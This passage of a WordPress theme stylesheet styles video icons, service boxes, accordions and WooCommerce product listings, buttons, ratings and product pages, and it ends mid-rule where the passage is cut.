.tm-right-video-icon:hover .tm-vc_icon_element-inner,
.tm_prettyphoto:hover .tm-vc_icon_element-inner:after,
.tm_prettyphoto:hover .tm-vc_icon_element-inner,
.tm-left-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-left-video-icon:hover .tm-vc_icon_element-inner{
	opacity: 0.8;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	width: 80px !important;
	height: 80px !important;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-left-video-icon,
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-right-video-icon {
	right:0;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 28px !important;
	z-index: 9;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 25px !important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border: 5px solid rgba(0, 0, 0, 0.27);
	border-radius: 50%;
	width: 84px;
	height: 84px;
}
.tm-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border-color:rgba(255, 255, 255, 0.27);
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon.ti-control-play  {
	padding-left: 5px;	
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 67px!important;
	height: 67px!important;	
}

/* Common font property */
.wpb_tabs_nav a.ui-tabs-anchor, 
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, 
.vc_progress_bar .vc_label, 
.vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{
	letter-spacing: 0.5px;
}

.tm-sbox .tm-custom-heading  a,
.entry-header:not(.tm-titlebar) .entry-title > a {
   color: #18336c;
}

/* span tag for category widget */
.sidebar .widget_product_categories li,
.sidebar .widget_categories li {
	position: relative;
	margin: 5px 0;
	padding-bottom: 5px !important;
}
.sidebar .widget_product_categories li span,
.sidebar .widget_categories li span {
	font-size: 13px;
    font-weight: 600;
    color: #18336c;
    letter-spacing: 2px;
}
.sidebar .widget_product_categories li:first-child span,
.sidebar .widget_categories li:first-child span {
	top:3px;
}

/* recent post widget with hide feature image */

.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{
	text-align:center;
}
.footer .widget.tm-hide-feature-image ul.tm-recent-post-list > li img{
	display: none;
}
/*** text align center ***/
.tm-textalign-center,
.tm-center-text {
	text-align:center;	
}
.tm-bgcolor-opicity-70 .tm-bg-layer-inner {
	opacity: 0.70;
}


/*** Common Box Shadow ***/

.themetechmount-box-events.themetechmount-box-view-top-image .event-box-content,
.tm-common-box-shadow,
.attachment .entry-content {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

/* Servicebox right seperator */ 

.tm-sbox.tm-servicebox-vertical-sep {
	overflow:visible;
}
.tm-sbox.tm-servicebox-vertical-sep .tm-vc_cta3-container:after {
	content: "";
	height: 96%;
	width: 1px;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	position: absolute;
	right: -14px;
	top: 0;
	top: 48%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}

/* Servicebox top overlay icon */ 

.top-overlay-icon-box.tm-sbox {
	overflow:inherit;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{
	position: relative;
}
.wpb_wrapper .top-overlay-icon-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
	margin-bottom:10px !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3{
	padding-top: 0 !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	margin-top: -41px;
}
.top-overlay-icon-box.tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background{
	background-color: #202020;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding: 17px 2px 12px;
}

/* center overlay column */

.tm-center-overlay-column {
	padding:18px 18px 0px 18px;
	margin:130px 0px 130px -26px;
	background-color: #ffffff;  
	z-index: 11;
	border:10px solid #d8d8d8;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 25px;
}

/* servicebox icon outline white border */

.tm-sbox.tm-outline-white-border .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	border: 3px solid #fff;
}
.tm-sbox.tm-outline-white-border {
	overflow: visible;
}

/* servicebox outline grey border */ 

.wpb_wrapper .ttm-darkbordered-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
}
.ttm-darkbordered-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:20px;
}

/*accordion style 1 */

.wpb-js-composer .vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	padding: 17px 3px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
	padding-right: 80px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right:after{
	content:none;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon {
	background-color: #fff;
	width: 44px;
	height: 44px;
	border-radius: 50%;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	border-radius: 2em !important;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel.vc_active .vc_tta-panel-body {
	background-color: transparent;
	box-shadow:unset;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	right: 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
	left: 32%;
	width: 37%;
	border-width: 3px 0 0;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
	height:38%;
	left: 51%;
	top:32%;
	border-width: 0 0 0 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
	padding: 12px 13px 11px;
	background-color: #fff;
	border-radius: 50%;
	line-height: normal;
}
.tm-services .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 12px;
}

/* single image box hover effect */
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:before {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	filter: alpha(opacity=0);
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:hover:before {
	opacity: 1;
}

/* Servicebox Icon Text spacing */
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 0.5em;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.ttm-text-middle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	vertical-align: middle;
}
/* footer widget nav menu */

.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{
	display: inline-block;
	width: calc( 50% - 2px);
	float: none;
	padding: 0px 0px 11px 0;
}
.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
	width: 40%;
	margin-left: 5%;
}
.sidebar.widget-area .widget .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}

/* Servicebox Border Box effect */

.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-cta3-desc-btn-wrapper {
	 text-align:left;
}

/* slider custom css */

.check-icon {
	padding-right:5px !important;
}
.left-space-3px {
	padding-left:4px !important;
	font-size:15px !important;
}
.right-space-3px {
	padding-right:4px !important;
	font-size:15px !important;
}

/*** Row, Column z-index ***/
.tm-zindex-0,
.tm-zindex-1,
.tm-zindex-2{
	position: relative;
}
.tm-zindex-0 {    
	z-index: unset;   
}
.tm-zindex-2 {    
	z-index: 2;
}
.tm-zindex-1 {   
	z-index: 1;
}

.ttm-row-expand-rightfull,
.ttm-row-expand-leftfull {
	position: relative;
}
.ttm-row-expand-rightfull:after,
.ttm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
}
.ttm-row-expand-rightfull:after {
	left:100%;
	right:auto;
}
.tm-col-seprator .vc_column_container{
	border-right: 1px solid #f2f2f2;
}
.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}
.tm-no-paddingbox .vc_column_container>.vc_column-inner {
	padding-left: 0px;
	padding-right: 0px;
}
.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before {
	display: block!important;
	position: absolute;
	content: '';
	top: -8px;
	bottom: -8px;
	left: -8px;
	right: -8px;
	border: 2px solid #caaf5e;
	border-radius: 50%;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.ttm-skin-outline-border .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 3.2em!important;
}

.tm-bgcolor-skincolor.tm-col-seprator .vc_column_container,
.tm-bgcolor-skincolor.tm-bgimage-yes .tm-col-seprator .vc_column_container,
.tm-col-bgcolor-skincolor.tm-col-bgimage-yes .tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.20);
}
.tm-sepcolor-white.tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.07);
}
/*** serviceboxes-with-banner ***/

.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general{
	padding: 69px 25px 55px 55px;
}
.serviceboxes-with-banner .vc_column_container>.vc_column-inner {
	padding: 0 !important;
}
.serviceboxes-with-banner .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 15px;
}
.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 46px 30px 24px 30px;
}
.tm-sbox-iconalign-before-heading.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 27px 25px 0px 25px;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	opacity: 1;
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	background-color: #fff !important;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer {
	opacity: 0.92;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.serviceboxes-with-banner .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	transition: unset;
	-moz-transition: unset;
	-webkit-transition: unset;
	-o-transition: unset;
	font-size: 50px !important;
}
.tm-sbox-bordered-style .tm-sbox,
.tm-sbox-bordered-style .tm-sbox .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-content-header .tm-custom-heading ,
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3,
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:after,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_cta3-content-header h2,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-cta3-description,
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.tm-sbox-bordered-style .tm-sbox:hover .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_cta3-content-header .tm-custom-heading,

.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-cta3-description{
	color: rgba(255, 255, 255, 0.95);
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	border-bottom-color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:hover:after {
	background-color: transparent;
}

/*** 

====================================================================
	Woocommerce Section
====================================================================

 ***/
.main-holder .site-content ul.products{
	margin-right: -15px;
	margin-left: -15px;
}
.main-holder .site-content ul.products li.product{
	margin: 0;
	padding-right: 15px;
	padding-left: 15px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box{
	background-color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	margin-bottom: 35px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{
	text-align: center;
	padding: 15px 0px 13px 0px;
	position: relative;
}
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title, 
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title, 
.main-holder .site-content ul.products li.product h3{
	display: inline;
	padding: 0;
	margin: 0;
	font-size: 18px;
	padding-bottom: 0;
	color: #18336c;
	line-height: 27px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.main-holder .site-content ul.products li.product .price {
	margin: 0px;
	min-height: 20px;  
	font-size: 17px;   
	margin-top: 18px;
}
.tm-product-box-inner{
	position: relative;
	overflow: hidden;
}
/*** Woocommerce image hover effect content ***/
.main-holder .site-content ul.products li.product .tm-shop-icon>div {
	height: 48px;
	line-height: 46px;
	font-size: 14px;
	padding: 0;
	display: table-cell;
	vertical-align: middle;
	 opacity: 0;
	visibility: hidden;
	 transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-o-transform: translateY(20px);
	transition: all 500ms;
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	background-color: #3368c6;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon>div {
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn {
	width: 48px;
	font-size: 18px;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn {
	transition-delay: 100ms;
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	border-left: 1px solid rgba(246, 246, 246, 0.18);
	border-right: 1px solid rgba(246, 246, 246, 0.18);
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn {
	transition-delay: 200ms;
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-o-transition-delay: 200ms;
}
.main-holder .site-content ul.products li.product .tm-shop-icon{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	display: table;
	width: 100%;
	max-width: 100%;
	z-index: 3;
	text-align: center;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon{
	visibility: visible;	
	margin-top: 0;
	bottom: 0;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .yith-wcqv-button,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	color: #fff;
	text-align: center;
	padding: 0;
	margin: 0;
	background: none;
	letter-spacing: 0;
	transition: none;
	padding-left: 0;
	font-size: 14px;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	text-transform: uppercase;
	font-weight: 400;
}

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .add_to_wishlist:after,
.main-holder .site-content ul.products li.product .compare:after,
.main-holder .site-content ul.products li.product .yith-wcqv-button:after,
.main-holder .site-content ul.products li.product .product_type_external:after,
.main-holder .site-content ul.products li.product .product_type_grouped:after,
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after,
.main-holder .site-content ul.products li.product .product_type_variable:after{
	content: '\e837';
	font-family: "tm-labpeak-icons";
	position: absolute;
	left: -23px;
	text-align: center;
	font-size: 14px;
	margin-left: 0;
	border-width: 0;
	border-radius: 50%;
	top: -3px;
	color: #fff;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\e842';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:after{
	content: '\e838';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after{
	content: '\e81c';	
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product .yith-wcqv-button{
	position: absolute;
	right: -17px;
	font-size: 0;
	top: 17px;
	width: 30px;
	height: 30px;
	z-index: 1;
	display: block;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button {
	top: 12px;
	right: 6px;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after {
	left: 5px;
	top: 7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{
	left: 41px;
	top: 13px;
	margin-top: -7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{
	display: none !important;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.loading:after {
	font-family: WooCommerce;
	content: "\e01c";
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	position: absolute;
	top: 7px;
	left: -30px;
	right: auto;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	width: auto;
	height: auto;
	background: none;
	width: auto;
	height: auto;
	line-height: 0;
}
.main-holder .site-content ul.products li.product  a.added_to_cart {
	display: none;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 0;
}
.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{
	display: none;
}
.main-holder .site-content ul.products li.product .product_type_grouped:after {
	content: '\e806';
}
.main-holder .site-content ul.products li.product .product_type_variable:after {
	content: '\e818';
    font-size: 18px;
    padding-left: 4px;
    font-weight: 400;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after {
	content: '\e826';
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\E825'; 
}
.main-holder .site-content ul.products li.product .compare:after{
	content: '\E81D'; 
}
.main-holder .site-content ul.products li.product .add_to_wishlist:after{
	content: '\E838'; 
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after{
	content: '\e81c'; 
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 7px;
}
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product .price del{
	color: #687076;
	font-size: 14px;
	display: inline-block;
}
.main-holder .site-content ul.products li.product div.clear {
	display: inline-block;
	opacity: 0;
	display: none;
 }
.tm-wrap-addto {
	display: inline-block;
}
.main-holder .site-content ul.products li.product .price ins{ 
	font-weight: normal;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after {
	color:#fff;
}
#yith-quick-view-content .onsale,
.single .main-holder .site-content span.onsale,
.main-holder .site-content ul.products li.product .onsale {
	background: rgba(228, 120, 17, 0.92);
	color: #fff;
	font-size: 13px;
	padding: 0 10px;
	display: table;
	position: absolute;
	text-align: center;
	top: 20px;
	right: 20px;
	min-width: 50px;
	line-height: 26px;
	z-index: 5;
	min-height: auto;
	font-weight: normal;
	height: 26px;
	width: 55px;
	vertical-align: top;
	border-radius: 3px;
}
.single .main-holder .site-content span.onsale {
	padding-right: 10px;	
}
#yith-quick-view-modal .yith-wcqv-main{
	-webkit-box-shadow: none;
	box-shadow: none;
}
#yith-quick-view-close{
	font-size: 0px;
}
#yith-quick-view-close:after{
	content: '\E82D';
	font-family: "tm-labpeak-icons";
	font-size: 16px;
}
#yith-quick-view-close {
	border: none; 
	top: 10px;
	right: 10px;
	opacity: 1;
	color: #a7a7a7;
}
.main-holder #content.site-content ul.products li.product .products-entry {
	display: block;
	position: relative;
	overflow: hidden;
	margin-bottom: 35px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after {
	color:#fff;
}

/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Woocemmerce star rating ***/
.woocommerce .comment-form-rating p.stars a,
.woocommerce .comment-form-rating p.stars a:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	color: #f5cc26 !important;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating{
	display: inline-block;
	margin: 0 0 .5em;
	float: none;
	text-align: center;
	width: 67px;
	margin: 0 auto;
	letter-spacing: 1px;
	margin-top: 6px;
	margin-bottom: 10px;
	font-size: 10px;
}
.woocommerce ul.products li.product .star-rating{
	font-size: 10px;
	margin-top: 5px;
	width: 100%;
	display: block;
    text-align: center;
    width: 60px;
}
.woocommerce .widget.widget_products .star-rating {
	margin: 0;
	text-align: left;
	padding: 7px 0;
}
.woocommerce .widget.widget_products .star-rating,
.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating {
    width: 170px;
    margin: 0;
    padding-bottom: 0px;
    margin-bottom: 5px!important;
}
/*** Woocemmerce notification ***/
#notification .success{
	padding: 21px 40px 21px 80px;
	margin-left: 10px;
	margin-right: 10px;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
	position: fixed;
	top: 37px;
	right: 20px;	
	border-radius: 0px;
	z-index: 999999;
}
#notification .success{
	max-width: 350px;
}
#notification .success{
	background: #FFFFFF url(../images/success.png) 25px center no-repeat;
}
#notification .close{
	float: none;
	position: absolute;
	right: 10px;
	top: 8px;
	opacity: 0.8;
}
.main-holder .site-content .woocommerce-ordering{
	margin-bottom: 36px;
}
.woocommerce .woocommerce-result-count{
	margin-top: 13px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single {
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	padding-right: 28px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{
	right: 0px;
}

/*** Woocemmerce Price ***/
.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{   
	font-size: 16px;
	color: #788aaf;
}
.woocommerce .price .woocommerce-Price-amount{   
	font-size: 14px;
	font-weight: 600;
}
.woocommerce .price del .woocommerce-Price-amount,
.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount{
	font-size: 15px;
	text-decoration: line-through;
	color: #788aaf;
}

/*** Woocemmerce Singel page ***/
.themetechmount-single-product-details{
	margin-bottom: 30px;
}
.themetechmount-single-product-details:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-single-product-details .woocommerce-product-details__short-description{
	margin-top: 20px;
	margin-bottom: 40px;
}
.themetechmount-single-product-info{
	padding-bottom: 30px;
}
.single-product .related.products{
	margin-top: 50px;
}
.themetechmount-single-product-details{ 
	background-color: #fff;
}
.woocommerce div.product .product_title{
	font-size: 27px;
	margin-bottom: 5px;
}
.woocommerce div.product .summary .woocommerce-product-rating{
	margin-bottom: 10px;
}
.woocommerce .summary div[itemprop="description"]{
	margin-top: 15px;
}
.woocommerce .main-holder #content div.product .price del {
	color: #888888;
